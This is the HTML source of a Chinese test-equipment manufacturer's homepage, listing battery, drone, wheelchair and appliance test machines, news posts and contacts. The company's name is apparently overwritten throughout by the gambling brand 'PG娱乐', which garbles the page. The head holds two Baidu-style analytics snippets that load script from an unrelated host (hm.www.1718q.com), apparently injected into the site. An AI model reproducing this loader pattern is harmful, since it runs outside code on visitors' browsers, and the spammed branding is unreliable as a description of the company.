	<script type="text/javascript" src="?js/wow.min.js"></script>
    <script type="text/javascript">
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
        new WOW().init();
    };
    </script>
    <!--导航当前状态 JS-->
	<script language="javascript" type="text/javascript"> 
        var nav= '1';
    </script>
    <!--导航当前状态 JS END--> 
    <link rel="shortcut icon" href="/favicon.ico">
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.www.1718q.com/hm.js?34fd5a375767e2ceb61efb748cfb5f2f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.www.1718q.com/hm.js?9dce689287fbd0dc24891b7fcace4677";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body class="syboxall">
<!--top start-->
<header class="wow fadeInDown">
  <div class="topbox w1400">
    <a href="/" class="logo"><img src="?images/logo.png" alt="PG娱乐"/><img src="?images/logo2.png" alt="PG娱乐"/></a>
    <div class="top_tel"><img src="?images/top_tel.png" class="tel_icon1" /><p>13609623361</p></div>
    <div class="top_search_icon"></div>
    <!--导航 begin-->
      <div class="top_nav">
        <div class="menu-button">Menu<span class="touch-button"></span><span class="touch-button"></span></div>
        <ul class="flexnav">
            <li id="navId1"><a href="/">网站PG娱乐<i></i></a></li>
            <li id="navId2"><a href="?aboutus.html">关于PG娱乐<i></i></a><span></span>
              <div class="item-with-ul">
                <a href="?aboutus.html"><em></em>PG娱乐公司简介</a>
                <a href="?aboutus.html"><em></em>PG娱乐文化</a>
                <a href="?honor.html"><em></em>荣誉资质</a>
              </div>
            </li>
            <li id="navId3">
              <a href="?products.html">PG娱乐产品中心<i></i></a>
            </li>
            <li id="navId4"><a href="?news.html">PG娱乐中心<i></i></a></li>
            <li id="navId5"><a href="?article.html">PG娱乐技术文章<i></i></a></li>
            <li id="navId6">
                <a href="?contact.html">PG娱乐<i></i></a><span></span>
                <div class="item-with-ul">
                  <a href="?contact.html"><em></em>PG娱乐</a>
                  <a href="?order.html"><em></em>在线留言</a>
                </div>
            </li>
        </ul>
      </div>
      <!--导航 end-->
  </div>
  <script language="javascript" type="text/javascript">
    try {
        document.getElementById("navId" + nav).className = "active";
    }
    catch (e) { }
  </script>
</header>
<div class="search_wrap wtop84">
    <div class="search_in">
      <form class="form1" name="form1" method="post" action="?products.html">
          <input class="serach" name="tk" type="text" placeholder="请输入产品名称" autocomplete="off">
          <input class="sub" name="submit" style="cursor:pointer;" type="submit" value="">
      </form>
    </div>
    <span class="search_close"></span>
</div>

<!--top end-->

<!--banner 开始-->
<div class="apple-banner wow fadeInUp">
    <div class="swiper-container">
        <div class="swiper-wrapper">
          <div class="swiper-slide slide1">
            <img class="bannerPic" src="?images/banner01.jpg"/>
          </div>
          <div class="swiper-slide slide2">
            <img class="bannerPic" src="?images/banner02.jpg"/>
          </div>            
        </div>
        <div class="swiper-button-prev"><span></span></div>
        <div class="swiper-button-next"><span></span></div>
        <div class="w1400">
          <ul class="swiper-pagination"></ul>
        </div>
    </div>
</div>
<!--banner 结束-->
<!--about 开始-->
<div class="ind_about wow fadeInUp">
  <div class="baquality"><img src="?images/baico.png"/></div>
  <div class="w1400">
    <div class="right wow fadeInRight">
      <div class="ind_allbt"><div class="btyw">About Us</div><p>关于PG娱乐<i></i></p></div>
      <div class="abcont">
        <p><span style="font-family: 宋体, SimSun;">PG娱乐是坐落于深圳南山产业园，是一家集科研、制造、咨询服务为一体仪器制造PG娱乐，专业研制生产符合IEC、UL、<span style="font-size: 16px;">GB等标准的试验设备。同时承接专业检测机构、大专院校以及产品生产厂家的实验室系统集成工程。 公司以“为中国实验室打造上等的检测设备”为宗旨，建立有独立的研发中心，引进了国外的*先进技术和国际性的高科技人才。并采用创造性的设计理念，以传感器数据采集技术为先导，计算机控制技术为主导，进口高精度、低噪音传动装置为核心，开发了十四大系列五百六十余种产品。 德迈盛严谨高效的制造部门为产品的输出提供了强有力的保障。从材料的选用，到来料的检验，到生产过程的控制，到品质测试的把关，我们对每一个环节都力求一丝不苟，严格按照标准化流程作业。公司产品均已通过ISO9001质量体系认证，以期为客户带来更加安全和卓越的产品。<br/></span></span></p><p class="MsoNormal" align="center" style="text-align:center"><span style="font-size: 16px; font-family: 宋体, SimSun;">无人机检测设备　　　材料燃烧检测设备　　电池检测设备<o:p></o:p></span></p><p class="MsoNormal" align="center" style="text-align:center"><span style="font-size: 16px; font-family: 宋体, SimSun;">&nbsp; &nbsp; 充电桩检测设备　　　医疗器械检测设备　　　　家用电器检测设备<o:p></o:p></span></p><p class="MsoNormal" style="text-indent:89.25pt;mso-char-indent-count:8.5"><span style="font-size: 16px; font-family: 宋体, SimSun;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;灯具类检测设备　　　　空气净化器测试舱　　　　防尘防水检测设备<o:p></o:p></span></p><p></p><p class="MsoNormal" align="center" style="text-align:center"><span style="font-size: 16px; font-family: 宋体, SimSun;">&nbsp; &nbsp; &nbsp; &nbsp;头盔安全帽检测设备　&nbsp; 电风扇风量实验室　　　医疗康复器材检测设备<o:p></o:p></span></p><p class="MsoNormal" style="text-indent:21.0pt"><br/></p>
      </div>
      <a href="?aboutus.html" class="ind_more">查看更多<img src="?images/jt03.png"/></a>
    </div>
    <div class="left wow fadeInLeft">
      <img src="?images/indabout.png" />
      <img src="?images/indabout2.jpg" class="sj" />
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--about 结束-->
<!--推荐产品 开始-->
<div class="ind_tjpro">
  <div class="w1400 wow fadeInUp">
    <div class="jttop">
      <div class="ind_allbt"><div class="btyw">recommend</div><p>推荐产品<i></i></p></div>
      <div class="proml">
                          <a href="?prolist_t8.html" >GB31241便携式锂离子电池设备清单</a>
                          <a href="?prolist_t5.html" >GB/T36972-2018 电动自行车用锂离子蓄电池</a>
                          <a href="?prolist_t30.html" >电池检测设备</a>
                          <a href="?prolist_t24.html" >材料燃烧类检测设备</a>
                          <a href="?prolist_t11.html" >GB9706医用电气设备</a>
                          <a href="?prolist_t2.html" >GB/T20234电动汽车传导连接试验装置</a>
                          <a href="?prolist_t4.html" >GB/T33594充电桩及充电枪检测设备</a>
                          <a href="?prolist_t7.html" >GB2099插头插座类设备</a>
                          <a href="?prolist_t16.html" >吸油烟机电风扇性能实验设备</a>
                          <a href="?prolist_t9.html" >GB4208IPx防水防尘设备</a>
                          <a href="?prolist_t17.html" >塑胶跑道/人造草坪检测设备</a>
                          <a href="?prolist_t22.html" >无人机/无人驾驶航空器检测设备</a>
                          <a href="?prolist_t21.html" >整机性能检测设备</a>
                          <a href="?prolist_t10.html" >GB7000灯具检测设备</a>
                          <a href="?prolist_t18.html" >安全帽/头盔检测设备</a>
                          <a href="?prolist_t19.html" >康复器材检测设备</a>
                          <a href="?prolist_t44.html" >健身器材检测设备</a>
                          <a href="?prolist_t28.html" >电动自行车安全GB 17761</a>
                          <a href="?prolist_t25.html" >水压试验/净水器测试设备</a>
                          <a href="?prolist_t3.html" >GB/T31467.3 电池包系统设备</a>
                          <a href="?prolist_t13.html" >低压电器成套开关控制检测设备</a>
                          <a href="?prolist_t32.html" >电线电缆检测设备</a>
                          <a href="?prolist_t31.html" >电热毯检测设备</a>
                          <a href="?prolist_t14.html" >力学疲劳寿命试系列</a>
                          <a href="?prolist_t12.html" >交流电容器检测设备</a>
                          <a href="?prolist_t20.html" >建筑材料-阻燃测试仪</a>
                          <a href="?prolist_t6.html" >GB16915开关类检测设备</a>
                          <a href="?prolist_t1.html" >GB 4706 家用电器</a>
                          <a href="?prolist_t43.html" >吸尘器检测设备</a>
                          <a href="?prolist_t42.html" >安规类检测设备</a>
                          <a href="?prolist_t41.html" >家具类检测设备</a>
                          <a href="?prolist_t15.html" >口罩检测设备GB2626</a>
                          <a href="?prolist_t35.html" >负载柜</a>
                          <a href="?prolist_t34.html" >试验指、针、销</a>
                          <a href="?prolist_t33.html" >空气净化器试验舱CADR</a>
                          <a href="?prolist_t29.html" >电梯试验检测设备</a>
                          <a href="?prolist_t27.html" >环境类检测设备</a>
                          <a href="?prolist_t26.html" >燃气/消防检测设备</a>
                          <a href="?prolist_t23.html" >智能坐便器检测设备</a>
                  </div> 
    </div>
    <div class="clear"></div>
    <div class="tjbox swiper-container2">
      <ul class="swiper-wrapper">
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_838.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638645230361159047307.jpg" alt="GB5169灼热丝测试仪"></a>
          <a href="?productshow_838.html" class="name">GB5169灼热丝测试仪</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_838.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_844.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638652949770309413_1.jpg" alt="电风扇风量实验室-GBT13380风扇能效测试标准"></a>
          <a href="?productshow_844.html" class="name">电风扇风量实验室-GBT13380风扇能效测试标准</a>
          <p><img src="?images/proico2.png" />型号：DMS-FLS</p>
          <a href="?productshow_844.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_984.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638930948063623592_1.png" alt="家用和类似用途干式真空吸尘器 性能测试方法"></a>
          <a href="?productshow_984.html" class="name">家用和类似用途干式真空吸尘器 性能测试方法</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_984.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_900.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638715091897543284_1.png" alt="车辆碾压试验机"></a>
          <a href="?productshow_900.html" class="name">车辆碾压试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_900.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_891.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638699571011392006_1.png" alt="水锤脉冲试验机"></a>
          <a href="?productshow_891.html" class="name">水锤脉冲试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_891.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_887.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638695225555441863_1.jpg" alt="净水机水锤试验机"></a>
          <a href="?productshow_887.html" class="name">净水机水锤试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_887.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_869.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638666584588433880_1.png" alt="电池外壳加压试验机"></a>
          <a href="?productshow_869.html" class="name">电池外壳加压试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_869.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_868.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638663305887743023_1.png" alt="电子脉冲发生器"></a>
          <a href="?productshow_868.html" class="name">电子脉冲发生器</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_868.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_845.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638652957091694969_1.png" alt="GB31241电池短路试验机"></a>
          <a href="?productshow_845.html" class="name">GB31241电池短路试验机</a>
          <p><img src="?images/proico2.png" />型号：DMS-DL</p>
          <a href="?productshow_845.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_822.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638690013572879445_1.png" alt="锂离子电池短路试验机"></a>
          <a href="?productshow_822.html" class="name">锂离子电池短路试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_822.html" class="more">查看详情<em></em></a>
        </li>
             </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--推荐产品 结束-->
<!--PG娱乐产品展示 开始-->
<div class="ind_cpzs">
  <div class="w1400">
   <div class="ind_allbt wow fadeInUp"><div class="btyw">Product Display</div><p><i></i>PG娱乐产品中心<i></i></p></div> 
   <ul>
          <li class="wow fadeInUp">
        <a href="?productshow_719.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638690973114743233_1.png" alt="GB9706易燃混合气体试验装置"></a>
        <a href="?productshow_719.html" class="name">GB9706易燃混合气体试验装置</a>
        <p><img src="?images/proico2.png" />型号：GB9706</p>
        <a href="?productshow_719.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_773.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638690957998732141_1.jpg" alt="电风扇能效试验室落地扇风量测量试验室IEC60879GB/T13380"></a>
        <a href="?productshow_773.html" class="name">电风扇能效试验室落地扇风量测量试验室IEC60879GB/T13380</a>
        <p><img src="?images/proico2.png" />型号：IEC60879GB/T13380</p>
        <a href="?productshow_773.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_985.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638930955171594733_1.jpg" alt="吸尘器性能测试台"></a>
        <a href="?productshow_985.html" class="name">吸尘器性能测试台</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_985.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_905.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638720284557511263_1.png" alt="家用和类似用途干式真空吸尘器 性能测试方法"></a>
        <a href="?productshow_905.html" class="name">家用和类似用途干式真空吸尘器 性能测试方法</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_905.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_978.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638919970650565654_1.png" alt="空气净化器测试舱CCM环境测试舱CADR"></a>
        <a href="?productshow_978.html" class="name">空气净化器测试舱CCM环境测试舱CADR</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_978.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_904.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638720271092043994_1.png" alt="家用真空吸尘器性能测试方法"></a>
        <a href="?productshow_904.html" class="name">家用真空吸尘器性能测试方法</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_904.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_749.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638645248871170570626.png" alt="塔扇电风扇性能测试系统IEC60879"></a>
        <a href="?productshow_749.html" class="name">塔扇电风扇性能测试系统IEC60879</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_749.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_903.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638720188707995918_1.png" alt="吸尘器空气性能检测设备GBT20291"></a>
        <a href="?productshow_903.html" class="name">吸尘器空气性能检测设备GBT20291</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_903.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_838.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638645230361159047307.jpg" alt="GB5169灼热丝测试仪"></a>
        <a href="?productshow_838.html" class="name">GB5169灼热丝测试仪</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_838.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_938.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638811002618307648_1.png" alt="成束电线电缆火焰蔓延试验装置"></a>
        <a href="?productshow_938.html" class="name">成束电线电缆火焰蔓延试验装置</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_938.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_228.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638700432756943583_1.jpg" alt="成束电线电缆燃烧试验机DMS"></a>
        <a href="?productshow_228.html" class="name">成束电线电缆燃烧试验机DMS</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_228.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_906.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638724599788637046_1.png" alt="吸尘器软管弯曲试验装置"></a>
        <a href="?productshow_906.html" class="name">吸尘器软管弯曲试验装置</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_906.html" class="more">查看详情<em></em></a>
     </li>
        </ul>
   <div class="clear"></div>
   <a href="?products.html" class="ind_more">查看更多<img src="?images/jt03.png"></a>
  </div>
</div>
<!--PG娱乐产品展示 结束-->
<!--资讯中心 开始-->
<div class="ind_zxzx">
  <div class="w1400">
    <div class="zxzxtop">
      <div class="ind_allbt"><div class="btyw">INFORMATION</div><p>资讯中心<i></i></p></div> 
      <div class="btn"><p>PG娱乐中心</p><p class="on">PG娱乐技术文章</p></div>
    </div> 
    <div class="clear"></div>
    
    <ul>
                  <li>
        <a href="?newsshow_61.html" class="name">灵活可扩展的模块化微生物气雾试验舱：面向未来研发的核心平台</a>
        <div class="ms">微生物气雾试验舱不仅仅是一台测试设备，更是一个可持续进化、随需而变的研发基础设施，旨在从根本上解决您的后顾之忧，赋能您应对当前与未来的未知挑战。</div>
        <div class="libtom">
          <time>2026-1-21</time>
          <a href="?newsshow_61.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_60.html" class="name">揭秘轮椅车静态稳定性试验机的测试逻辑与系统构成</a>
        <div class="ms">轮椅车静态稳定性，直接关乎使用者的生命安全。作为核心检测设备，轮椅车静态稳定性试验机通过一套精密而科学的体系，将抽象的安全标准转化为可量化、可复现的客观数据。其工作的核心，在于“模拟现实、量化风险”的测试逻辑与高度集成的系统构成。</div>
        <div class="libtom">
          <time>2026-1-13</time>
          <a href="?newsshow_60.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_59.html" class="name">山海为证，精测致远——无人机检测设备团队云南五日线激活之旅</a>
        <div class="ms">当实验室的精密仪器暂歇运转，当调试场的飞行数据暂存硬盘，我们——专注于无人机检测设备研发与生产的团队，带着对精度的执着与对协作的探寻，奔赴了一场与云南的约定。为期五日的昆明、大理、丽江之行，不仅是山水间的身心休憩，更是一场以自然为课堂、以协作为题眼的团队赋能之旅。在雪山云海与古城烟火中，我们重新校准团队的凝聚力，也为未来的技术攻坚积蓄了最鲜活的力量。</div>
        <div class="libtom">
          <time>2026-1-8</time>
          <a href="?newsshow_59.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_58.html" class="name">无人机性能测试是保障其飞行安全、稳定性和功能可靠性的核心环节</a>
        <div class="ms">无人机性能测试是保障其飞行安全、稳定性和功能可靠性的核心环节，覆盖飞行性能、载荷能力、环境适应性、续航与动力等多个维度，不同类型无人机（消费级、工业级、军用级）的测试标准.</div>
        <div class="libtom">
          <time>2025-12-30</time>
          <a href="?newsshow_58.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_57.html" class="name">无人机检测市场的技术发展趋势是怎样</a>
        <div class="ms"></div>
        <div class="libtom">
          <time>2025-12-26</time>
          <a href="?newsshow_57.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_56.html" class="name">轮椅车双辊疲劳试验机常见故障及维护策略</a>
        <div class="ms">轮椅车双辊疲劳试验机是用于模拟轮椅在实际使用过程中所承受的反复载荷，以评估其结构强度、耐久性和安全性能的关键检测设备。广泛应用于医疗器械制造、质量监督、科研机构等领域。然而，在长期运行过程中，设备可能出现各类故障，影响测试精度甚至导致停机。因此，掌握常见故障类型并制定科学的维护策略，对保障设备稳定运行至关重要。</div>
        <div class="libtom">
          <time>2025-12-26</time>
          <a href="?newsshow_56.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                                                                                                                                                                                                                                                                                                            </ul>
    <ul class="on wow fadeInUp">
                        <li>
        <a href="?articleshow_56.html" class="name">性能验证核心：轮椅车静态稳定性试验机——定义研发与质控的黄金标准</a>
        <div class="ms">正是在这一背景下，轮椅车静态稳定性试验机已从辅助工具演进为整个行业的性能验证核心与质量控制的黄金标准。它不仅是实验室里的一台设备，更是将主观经验转化为客观数据、将安全规范转化为可测量参数的科学仲裁者。</div>
        <div class="libtom">
          <time>2026-1-21</time>
          <a href="?articleshow_56.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_55.html" class="name">轮椅车静态强度试验机关键加载机构设计与精度分析</a>
        <div class="ms">轮椅车作为重要的康复辅助器具，其结构安全性直接关系到使用者的生命健康。静态强度测试是评估轮椅车在极限载荷下结构完整性的核心手段，而轮椅车静态强度试验机的关键加载机构则是实现标准载荷施加、保障测试结果准确可靠的核心部件。其设计合理性与加载精度直接影响测试数据的重复性、再现性及对国家标准（如GB/T 18029.8、ISO 7176-8）的符合性。</div>
        <div class="libtom">
          <time>2026-1-20</time>
          <a href="?articleshow_55.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_54.html" class="name">德迈盛针对无人机抗风测试风场技术体系与应用实践解析</a>
        <div class="ms">无人机抗风测试风场作为验证抗风性能的关键载体，通过精准模拟自然风况的复杂特性，实现对无人机姿态稳定性、动力冗余、结构强度等核心参数的量化评估。本文将系统解析无人机抗风测试风场的技术架构、主流实现方案、标准规范要求及未来发展趋势，结合实际应用场景揭示其技术价值。</div>
        <div class="libtom">
          <time>2026-1-8</time>
          <a href="?articleshow_54.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_53.html" class="name">解密无人机抗风测试</a>
        <div class="ms">为了让无人机在复杂风况下安全可控地完成任务，抗风测试成为其研发与量产过程中不可或缺的关键环节。这一测试不仅为无人机划定了安全飞行的“风速红线”，更推动着结构设计、飞控算法等核心技术的持续升级。</div>
        <div class="libtom">
          <time>2026-1-8</time>
          <a href="?articleshow_53.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_52.html" class="name">轮椅动态稳定性试验机：保障使用者安全的关键检测设备</a>
        <div class="ms">随着人口老龄化加剧和无障碍出行理念的普及，轮椅作为重要的辅助移动工具，其安全性日益受到关注。在各类轮椅性能指标中，“动态稳定性”直接关系到使用者在行驶、转弯、上下坡或遇到障碍时是否会发生侧翻或后翻。而轮椅动态稳定性试验机，正是评估这一关键安全性能的核心检测设备。</div>
        <div class="libtom">
          <time>2026-1-4</time>
          <a href="?articleshow_52.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_51.html" class="name">轮椅车制动器疲劳试验机：保障行动辅具安全的关键设备</a>
        <div class="ms">轮椅作为重要的行动辅具，其安全性直接关系到使用者的生命健康。在轮椅的诸多关键部件中，制动器承担着驻车与紧急制动的核心功能。一旦制动器因长期使用出现疲劳失效，极易引发滑坡、碰撞等安全事故。因此，轮椅车制动器疲劳试验机作为专门用于模拟和验证制动器耐久性能的检测设备，已成为轮椅研发、生产和质检环节中关键的安全保障工具。</div>
        <div class="libtom">
          <time>2025-12-30</time>
          <a href="?articleshow_51.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
    <div class="clear"></div>
  </div>
</div>
<!--资讯中心 结束-->
<!--合作流程 开始-->
<div class="ind_hzlc">
  <div class="w1400">
    <div class="ind_allbt wow fadeInUp"><div class="btyw">cooperate</div><p><i></i>合作流程<i></i></p></div> 
    <ul>
      <li class="wow fadeInUp">
        <img src="?images/hzlc01.png">
        <em></em>
        <p>了解需求</p>
        <span>01</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc02.png">
        <em></em>
        <p>深入沟通</p>
        <span>02</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc03.png">
        <em></em>
        <p>达成合作</p>
        <span>03</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc04.png">
        <em></em>
        <p>订单排期</p>
        <span>04</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc05.png">
        <em></em>
        <p>严格质检</p>
        <span>05</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc06.png">
        <em></em>
        <p>发货验收</p>
        <span>06</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc07.png">
        <em></em>
        <p>长期服务</p>
        <span>07</span>
      </li>
    </ul>
    <div class="clear"></div>
  </div>
</div>
<!--合作流程 结束--
<!--联系板块 开始-->
<div class="ind_lx">
  <div class="w1400 wow fadeInUp">
    <div class="number wow fadeInLeft">
      <p>免费咨询PG娱乐</p>
      <span>0755-26585726</span>
    </div>
    <a href="?contact.html" class="ind_more wow fadeInRight">更多PG娱乐<img src="?images/jt03.png"></a>
  </div>
  <font>contact</font>
</div>
<!--联系板块 结束-->
<footer>
  <div class="fttop w1400 wow fadeInUp">
    <div class="one">
      <img src="?images/footlogo.png">
      <div class="fotvav">
        <a href="?products.html">产品导航</a>
        <a href="?aboutus.html">关于PG娱乐</a>
        <a href="?contact.html">PG娱乐</a>
      </div>
    </div>
    <div class="two">
      <div class="left">
        <div class="fotewm">
          <div class="kuang">
            <img src="?images/ewm.jpg">
          </div>
          <p>扫一扫 添加微信</p>
        </div>
        <dl class="ftlxfs">
          <dd>
            <em><img src="?images/ftlx1.png"></em>
            <div class="lxzi">常用邮箱：<p>13609623361@139.com</p></div>
          </dd> 
          <dd>
            <em><img src="?images/ftlx2.png"></em>
            <div class="lxzi">公司地址: <p>深圳市宝安区石岩香象工业园</p></div>
          </dd> 
        </dl>
      </div>
      <ul class="right">
        <li> 
                                        <a href="?prolist_t8.html">GB31241便携式锂离子电池设备清单</a>
                                        <a href="?prolist_t5.html">GB/T36972-2018 电动自行车用锂离子蓄电池</a>
                                        <a href="?prolist_t30.html">电池检测设备</a>
                                        <a href="?prolist_t24.html">材料燃烧类检测设备</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </li>
        <li> 
          <a href="?aboutus.html">PG娱乐公司简介</a>
          <a href="?aboutus.html">PG娱乐文化</a>
          <a href="?honor.html">荣誉资质</a>
          <a href="?news.html">公司PG娱乐</a>
        </li>
        <li> 
          <a href="?contact.html">PG娱乐</a>
          <a href="?contact.html">地图导航</a>
          <a href="?order.html">留言咨询</a>
        </li>
      </ul>
    </div>
    <div class="clear"></div>
    <div class="indlink">
      <div class="left">
        <p><em></em>友情链接：</p>
      </div>
      <div class="right">
            <a href="http://www.wzfs.cn/" target="_blank" rel="noopener noreferrer">衬氟设备</a>
            <a href="http://www.zblxjcj.com/" target="_blank" rel="noopener noreferrer">双轴螺旋输送机</a>
            <a href="http://www.4ggpsr.com" target="_blank" rel="noopener noreferrer">冷链车温度监控</a>
            <a href="http://www.gaoz17.com/" target="_blank" rel="noopener noreferrer">PM2.5检测仪</a>
            <a href="http://www.cewenyi.com/" target="_blank" rel="noopener noreferrer">硬度计</a>
            <a href="http://www.cnzerenbio.com/" target="_blank" rel="noopener noreferrer">Genesee果蝇管</a>
            <a href="http://www.st5118.com/" target="_blank" rel="noopener noreferrer">开关测试仪</a>
            <a href="http://www.nearbymro.com" target="_blank" rel="noopener noreferrer">风幕机</a>
            <a href="https://www.m-excel.cn" target="_blank" rel="noopener noreferrer">VOCs在线监测系统</a>
            <a href="https://www.zhongya-alum.com" target="_blank" rel="noopener noreferrer">广东工业铝材</a>
            <a href="https://www.zzlvban.com" target="_blank" rel="noopener noreferrer">铝板厂家</a>
            <a href="http://www.hn-hexiyiqi.com/" target="_blank" rel="noopener noreferrer">赫西离心机</a>
            <a href="http://www.jsbyb.com/" target="_blank" rel="noopener noreferrer">欠速开关</a>
            </div>
    </div>
  </div>
  <div class="foot_copy wow fadeInUp">
    <div class="foot_copy_main w1400">
    <p class="fl">?2024 PG娱乐 版权所有&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">备案号：粤ICP备15017146号</a></p>
    <p class="fr">技术支持：<a href="https://www.chem17.com" target="_blank" rel="nofollow">化工仪器网</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="?Account/Login" target="_blank" rel="nofollow" class="sjy">管理登录</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="?sitemap.xml" target="_blank" class="sjy">sitemap.xml</a></p>
  <div class="clear"></div>
  </div>
</footer>
<div class="kfView" style="right:0;">
    <div class="kfBtn">
        <p><i class="kfHidd"></i></p>
    </div>
    <div class="kfMain">
        <ul>   
          <li><a href="tel:13609623361"><p><i class="kfIco"></i><span>PG娱乐</span></p><div class="pf_tel">pg娱乐服务热线：<br /><b>13609623361</b></div></a></li>
          <li class="kfEwm"><a href="javascript:;"><p><i class="gzIco"></i><span>微信</span></p><img src="?images/ewm.jpg" /></a></li>
